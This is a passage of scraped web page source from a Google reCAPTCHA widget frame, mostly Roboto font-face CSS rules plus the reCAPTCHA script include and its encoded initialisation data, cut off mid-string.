U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IsFQC_JTK7BH7uqpAbws2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IsFQC_JTK7BH7uqpAbws2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IsFQC_JTK7BH7uqpAbws2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NHwrzDusKPSlrCnHB1GsOBwqDDhcObXcO+w5bCpknDozQvT8KEUwttU8KgY8Kkwp41w4EzwpPCpMKnw6LClHoYw5zCkmthVMOowoEoE8KsGHozTsO7w47Dl8Okw63Ck2LCkMKVwq3Dp1DDnmnDsBHDoMKePEXDniLCjwHDiCd/wr1Vwo92wrDDtS0HwqjCgVFPw7vDsQTCk0fCvzDDpMKSw44Pw7jDosK0FAzCrkXDpQdKN1LDuMORwr7ClMOgF8KOw7cnwpbDuT43w5HCsmlDbMKDw5fCmMKqP8KgwoI+wrjDqsO/SMKrwrPCvD/CpcORIXZMIRV9w6DCgQXCgsKDwr5ow43ChcKLwqPCt8KQw4s1KhkUwowGwrdZGAooe8KyI13CnQlZd8O3wrgZw6JVwpvCtz/CmsKiMGPDn8KTwrBew7U0DsOHwp3CoXZLG8KMwqJ5bGfCpDtmw5/Dtx7DjsKbCcKtIMKaF8Omw7giwo3CscOEOMOewoXCmMOXWnE3woYowoDDvcOBRcO8wo95wpXDqsKkwqUsYWXCjMKESsOyCsO+V2NDw7VMdW01wo/Do8K7wqhvfMK4DMOeOsK1wrDDnmTCiTJCw7bDqsO8w7fDizvCjlQTw5UmfHbCtyNNRsOdw5hew4/[base64]/[base64]/[base64]/CtU/[base64]/[base64]/CvwXCvSt9E8KVQMK5fAjCtkXDisOqw7TCjMO9w4MnI0LDiiB2woJ/VRAMNMKTal51I2DDjwNJS1xQVX57ek8EMzTDhB8Ia8KIw65Iw6LDp8O/[base64]/DjU7ClcKoFcKEMDnCkcK8B2HCtsKZFcOvw4MXw4ZJVUMKw6IPGQjCrcKtw7zDm3F/wqxGXMKaFcOAF8K1wrUtJHlfw5fDl8KEK8Kuw5/ChMO9WWF7TcKuwqTDiMK7w7/CvsKmOXvCpcO8w5nClmDDqgTDkQ02cS3DqMOfwqY/LMKDw75GD8OFbMOcw40SalXCqy/CuGbDg0vDu8OVIQnDtDkDw5rDhg/CkMKJLGFFw7vCnMOrw442w4dOJkxqbBN5BsKBw4Frw5Muw5jDlgNTwr8pw5tpwqITwqXCt8KTJsOpIFhtLcKCwp5aEMOFw6zDmcKHwoR5K8OAwqkoL15QTsOocmDCtMKJw7Ngw5Z/woHDuMOpBsOddkvDp8K+wrA6M8OKYQhjGcKrfAUuPGlPK8KCN17Dg03CvS8oA1LCrTUowrZpwoQxw77Cs8KowpfCnMKqesKqbm/DrUrDuRwwB8KsUsKhb3URw6LDgH1zVcKpw7lAwpkDwolswpAYw4DDhsOFMcOyeMOUVEY/wodNw4E3w5rDi1klHkXDt2JgMGJcw70gHkgowq5cHRjDlsKtDx02OWEyw7DCtR5OYMKGw44Lw4bClMO8FRRDw5XDlhFfw5AUM3DCkmxGFMONwotMw57DqcKRT8K/H37DgjdZw6rCl8KBVgJ/w7nDmDU5wpHCogXDscK2wqhKAsKlwrkbHMOSJ0rDnRFowrN2w5ctwqrCpDrDmsKfDHXDo2nDjETDqTnCsnlZwrIeUFjCvXrCn1QTIMOdw4LDnsK6Jz/DiWF4wqXDt8Okwq5cPVDDrcKkQsKXIcOswrFjAR7Cq8KNcR/DucKLGlVDRMO8w5vCnTbCnsKOw5LDhB7CjgFew5DDmcKTfMK3w7LCvsKmw7DCulnDlFYGMcO/MmTCjkLDtmwDH8KgLjNdw5RLEGheJMOZwrvCqMKYfsKcw7nDlnYxwpoqwoPCsjfDuMKZwo9swq7CuAnDoxXDhWcoe8OmJ0/CnhXCjDDDrMKpwrojw7/[base64]/w5jDmMKrwqgiGkTCvD/Cu8K2chlUXMO0NTTChj/CkVtzCxUow63CpcKJwo7CgGHDmMO6woskDcOvw77DkGjDgsKLScKpw6kHXMK/wrLDpU7DlDfCuMKRw63CoTXDrsK+Q8Odw7XCr2QsFcK0wqE8Z8KZBGxaB8KewqkOwpZdwr7CiVUKw4XDlDJcNHJ+J8OyCygkSwfDlwYPdA0WZyEqf2bDkyLDulLChCjCksOjLATDgn7Dq1FCwpLDhz0qwogow4XDkG3DngtlT27Cm20Lw5XCnmXDu8KERGDDu0h/wrdga0nCtcKYw4t5w5TCiSMoWiUUwoAJUcKXMS3CsMKsw5oLbsKDHsK+woglw68Sw7pww6zDm8OeYyXCi0PDoMOwdMOBw4MJwrbDj8KHw7nDr1XDhn7DgQ50FcKFwronwq4dw5JWdsOCAMOEw4/[base64]/DuSHDoik1w5PCijbDimkjw4/Dg8KiRsOKw4fDl8OuwpwYw49rwozCk2kNwpRaw5lQJsKUwrDDp8K/FMKgwp/DkA/Cs8Ksw4jCtsKTUinCpsOHw5pHw55Gwqp6w6g/w43Csl/Ct8Kuwp/DmsKNw4bCgsOIwq84w7rDugHDsFggwr/[base64]/[base64]/UMOGwpY8w6QaBiPCgVzCmMK7DMOYUQkawpQnY8KneBvCo3YnRsOjAcKJSMKVbcOUw7/DrsO9w4XCpcKID8ORe8Olw43CiWZhwpPDuwfDucKFdEvCgkwKNcO+esO3wofCvi0fZsKvCcOQwptJecOgfTYWdRTCpwY1wpjDg8Okw4BkwoADGF14IRnCmBPDoMKdw7l7a0xjw6vCuQ/DhANZYzZYasKqwqAXFQ0rW8OzwrbCksKEU8K2w6InBmcAJ8OLw5cTBsKxw47DhsO4FsOPDT52wpnDp27CmcObGHvCjsODaUcXw4jDr27DvX/[base64]/[base64]/f8KWwqLDjDIzFMOwM8KCCcKzw5IWw67DmyfChDJvwqx8cFHDmFlLBXnCrcKBwqQAwo0NB8Oua8KnwpDCrcKTNWDCmsO9bMO6RSgZOsOoZyReJMO1w6s/w4TDhQ3ChUfDsRp2Dn8OTcKhwozDtcKcQEzDvcKwHcKdFMO1wpzDkkt0STEDwqHDgcOPw5Jxw6bClF/CqzXDhVhCwqnCtGbChz/CvUMZwpRQeG9aw7bCnhbCoMOtw4fCsBfDrsOREsOONMKjwokoYnknw4k1wqshbRHDq0fCllHDkSrCuy7CvcKXLcO9w4gOwrLDpkLDrcKWwrdxwpPDjsOZF3BqAMOEF8KmwrMewrI7w4MiEW3DpQTDssOMfl/CuMOmWxZ4w7s0NcKxwrECwo1+RA5Lw43DkU7Cog7DvcO4QcOEG0DChwdcbMOdwr/DksORw7HCpBNTN13DqG7CjcOFw5bDjz3DsibCgMKdZiPDrm/Do0DDvBbDtWvDmsKowrACaMKdc1XCk2tRLCHCnMKOw6EuwqwxQcKmwo90wrLCscOFw4E3woDCl8KJwrXCvTvDm1Etw73DkQPDt1wEcWQwe2wBw45qT8O6w6Irw4BXw4PDtC/DpllyLhE4w5/CgsOdCxUGwqfCpsKew4LCvsKZOT7CusOAQ0XCrhzDpHTDjMK4w6vCviVbwoodb05QGcK0fFvDiVt8AmHDg8KVwr3DvcK8ZBvDgcOWw4kNCcODw7vDk8OIw4zChcKYcsO0w4d8w4ETw6rCrMKJwr/DocKywojDlsKLw4rCqURuFC3CgcOMGsKuJE80wrV9wrnDh8KMw6XDk3bCvsOAwpvDvydOLAktMk/Co2/[base64]/CiMKkCMOUA8O/WkvDj8KMPMOjw7jDgR/[base64]/CnzTCicKXw4oMwrYgA8OWPS7CszMMwq/CjMOgw47CqhDCnAs4TMKfRsKuHMOQeMKZLm/[base64]/Cl8K2w7nCg8Kbw5AQNCfChzVwwqQyBsKlXsOmw47CvgRWahTCpT3DhHMkwroDw7vDnnhaTD1OLcKrw5hGw4JWwqEMw5LDkRXCjyrCtsKcwpjDnDJ+NcKxwqvDsEoTcMK/wp3DpcOMw77CtkfCnkxYZsO2BcKwZcKqw5jDisKZOQZ1wp/[base64]/Dn8O/csKqesOfG317w79vwqdRwpkZKiEDU3bCkRLCpMO0NCUqw6jCksOlw7PCkk9iwpMswoHDpk/DoiQow5rCh8OTI8K9MsKgw5trK8KWwpMMwp7Cq8KocAE8esO2JsK/w4zDjl4Zw5QpwpHCom7DhWFGVMKtw7hlwoItCmXDusOhVkPDtGVZOMKNCWbDo3LCrmPDtAtKZ8KvBsKtw7nDlsOkw5nDrMKAGMKcw7PCsB3Di0HDqxV1wqBFwopkwohYBsKXwovDvsOfD8Kqwo/DmjHDksKGT8OYwpzCgMOYw4fCiMK4w6JPwo4Gw7RVZAbCtyLDlCkLfMKtfMKiY8Ktw4XDth1+w5J7ehjCrRAZw7EyJSjDpsKnwqvDicKewpDDnS4Hw4nDpcOJCsOsw5pZw4wfNMK/[base64]/DrlNnw7HDnsKFwo8NeMOTd17CtcK6bEbCi0NWcsObIMKgwqzDmMK8YMKDA8KRMmdowpLDhMKJw5nDlcKaPDrDgsOpw5V+BcKGw77DkMKAw7F6NzfCp8K6C1c/W0/DssOPw5fClMKcHkYhasO7RsO4wpUJw55DVGzCsMOmwpU4w43Ck1nDrD7Dg8OLdcKuPho+A8O+wpN6wrTDlj/DlsOpeMO4WQzDrsKHfsK+wog1XDREH0RvG8OCR2bClsOrQ8O0w7zDnsOsDcO8w5J0wobDkMKpw5JnwosRI8KoGTx8wrJaeMORwrVGw4ZAw6vCncKkw4zDjz3CvMO8FsK6GHYmc2B/GcOtS8Onwolfw6TDh8OVwrbCgcKHwovDh0trASVjG3ZAQwc+w7/CscOeUsOzVR/DpDjDhMOCw6zDtUPDtsOpw5FoDx/DpRRhwpd7D8OAw78uwplMH2/DtMOwIsO/wqpNSDg9w4rDtcOBIQ7CtMOCw5PDu1LDqMKGDl0XwpNOwpoXUsOMw7EGTlLDngFuw64QTcOMenfCnmfCpjHCg3Z5H8K8GMKlbsONCsOAcsOCw41SNHN9OjzCvMKqZTXDtsKZw5LDujXCocO1w6ZGaCjDgE3CvXpQwoF9esKgB8Oew6did2IUU8KIwpd4O8KXTz3DqR/DiCMiER02SsK6wodOJMOuw79Fw6htwqDCuw5uwq5BBQXDg8OgLcOyOBnCojRlIBXCqFPDn8K/dMOxARAyZ03DvMOdwqHDpwvCsxgfw7nCpHrCk8OOw4rDl8O/PsOkw6rDkMKidCA8EcKJw7zDiB56w6XDhR7DncKdDE3DmGpNV1Jow4bCtHXCo8K3wofDtDp/[base64]/ChTvDvGgTwpXCqxYsw4/DgcKULMOOQsKQEwHClDfCssONHMOGwq8rw5TCrMKOwr7DqgkvAcO3ChjCr1fClVLCqnHDvVcJwqocX8KVw7DDmsO2wo5XZm/[base64]/CuMKyLSkmD2xowrDCokhZBC7ChwVmwpXDs8Kcw7YaC8KNw6xbwppEwpUaSAvCs8KowrEofMKKwpYfe8KSwqU/w47ChD1EBsKEwqfCkMOcw55ZwpPDqhjDk3EDCQtnZ0rDpcO4w7hDW3MGw7TDisKrwrbCoWDCnsOnUHInwo/DnX0NN8KxwrfCpsOkdcOhN8O6wobDo2IFHXfDk0bDrcOdw6TDhH3CkcOpAjbCjsKmw7YFQGvCvVnDtlPCoQPDvA0Qw7bCjjl9dGQoSMKIFRETZHvCo8KuRiVVUMOFS8O9wo8PwrVWbMKtPlMRwqjCr8K0KhHDqsKSCsKWw691wpMOcC9/wrHCswnDkl9twrJzw5Q9DsOTwqVELAPCj8KafnAxw53CssKrw5PDjcOIwoTDnlbDkD7ClX3DhTfDo8KaWlbCrFUuJMKrw50kw6bClxjCiMOIYSXDoGPDpMKvB8OjY8OYwrPCs2F7wrhiwpAQEMKxwpRNwrvDmmrDiMKVJ2zCqiUrZ8ORGiPDqSIFMlJvfsK1wo/CgMOmw6BwMULCrcKoUDdRw7MfGwDDgWvCu8OLQ8K7SsOsQsK9wqnCmjrDrWnCk8Klw4liw7pVFMK9wo7CqCDDnmbDtEzDqWXCmyjChHrDhTIMU1fDvC4GawhuMsKuexfDvsOqwr/DvsK+wptEwp4cw63DrwvCqGFzZMKlEzkXVC7CpsO8Jx3Dj8KTwpnDpj5/A1HCisK7wpNzbMKJwrQewr4wCsOqaT4JG8Ovw5BXalBsw64yQMOLwoU3wo9dL8ODazLDtcOlw6YDw6/CjcOPMMKewoFkbMKEbnfDuE7CiWnCo3ojw5YjdlNKHjnDuwwOGsODwoFnw7jCvsOSw6XChXFGHsO7f8OJYVREF8OFw7w+wozCqRJew60Dw5ZGw4XDgTdEeiZ2JMOQwqzDvTzDpsOCwpDCrQ3Cp1/CnFgQwp/DkjBWwoPDv2AkSsOzHRAxNsKtQMK+LwrDisK9TMOjwq/[base64]/CvRo1YcO0R3TDisKUfsOTwqYsG3rDtcOEXFLCu